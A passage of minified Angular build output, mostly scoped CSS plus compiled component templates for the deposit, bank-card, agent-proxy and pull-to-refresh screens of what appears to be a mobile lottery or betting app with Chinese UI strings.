.1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.top-link[_ngcontent-%COMP%]{color:#fff;font-size:.26rem}']],data:{}});function sn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"b",[["class","top-link"],["name","link"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.joinAgent()&&o),o}),null,null)),(n()(),o.Rb(-1,null,["\u7acb\u5373\u52a0\u5165"]))],null,null)}function Cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"b",[["class","top-link"],["name","link"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.gotoAgent()&&o),o}),null,null)),(n()(),o.Rb(-1,null,["\u8be6\u7ec6\u89c4\u5219"]))],null,null)}function _n(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-proxy-no",[],null,null,null,H,F)),o.wb(1,114688,null,0,S,[T.p,I.g,x.a,y.a,z.a,k.a,v.a,G.a],null,null)],(function(n,t){n(t,1,0)}),null)}function On(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-proxy-yes",[],null,null,null,on,Y)),o.wb(1,114688,null,0,V,[y.a,x.a,I.g,T.p,z.a,v.a,U.a,G.a],null,null)],(function(n,t){n(t,1,0)}),null)}function Pn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"div",[["class","home-index"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,5,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(2,4833280,null,0,rn.a,[T.a,y.a,U.a,T.p,cn.a,s.i,an.a,I.g,k.a,x.a,s.w,v.a,gn.a,dn.a,o.k,un.a],null,null),(n()(),o.mb(16777216,null,1,1,null,sn)),o.wb(4,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,1,1,null,Cn)),o.wb(6,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(7,0,null,null,4,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,_n)),o.wb(9,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,On)),o.wb(11,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0),n(t,4,0,2===(null==e.user||null==e.user.userInfo?null:e.user.userInfo.hasJoin)),n(t,6,0,0===(null==e.user||null==e.user.userInfo?null:e.user.userInfo.hasJoin)&&!e.auth.myProxy),n(t,9,0,0!==(null==e.user||null==e.user.userInfo?null:e.user.userInfo.hasJoin)||0===(null==e.user||null==e.user.userInfo?null:e.user.userInfo.hasJoin)&&e.auth.myProxy),n(t,11,0,0===(null==e.user||null==e.user.userInfo?null:e.user.userInfo.hasJoin)&&!e.auth.myProxy)}),null)}function Mn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-proxy-layout",[],null,null,null,Pn,pn)),o.wb(1,114688,null,0,mn,[I.g,T.a,T.p,x.a,z.a,k.a,v.a],null,null)],(function(n,t){n(t,1,0)}),null)}var bn=o.tb("app-mobile-proxy-layout",mn,Mn,{},{},[]),hn=e("Vyuf"),fn=e("tZ8a"),wn=function(){function n(){this.moveEnd=new o.m,this.isMove=!1,this.isEnd=!1,this.initMoveNum=0,this.moveVal=0,this.isRequest=0,this.step=["\u4e0b\u62c9\u52a0\u8f7d\u66f4\u591a","\u91ca\u653e\u5237\u65b0","\u52a0\u8f7d\u4e2d","\u52a0\u8f7d\u5b8c\u6210","\u6682\u65e0\u66f4\u591a\u6570\u636e"],this.icoList=["loading","check","exclamation-circle"]}return n.prototype.ngOnInit=function(){},n.prototype.touchDown=function(n){this.isEnd=!1,this.isMove=!this.listContent.nativeElement.scrollTop&&!this.isLoading,this.isMove&&(this.initMoveNum=n.targetTouches[0].pageY),!this.moveVal&&(this.isRequest=0)},n.prototype.touchMove=function(n){this.isMove&&this.isRequest<=1&&(this.moveVal=n.targetTouches[0].pageY-this.initMoveNum,this.isRequest=this.moveVal>50?1:0)},n.prototype.touchEnd=function(){var n=this;this.isEnd=!0,this.isMove&&this.isRequest<=1&&(this.moveVal>50?(this.isRequest=2,this.moveVal=50,this.moveEnd.emit((function(t){void 0===t&&(t=!1),setTimeout((function(){n.isRequest=t?3:4,setTimeout((function(){n.moveVal=0}),500)}),500)}))):this.moveVal=0)},n}(),xn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]  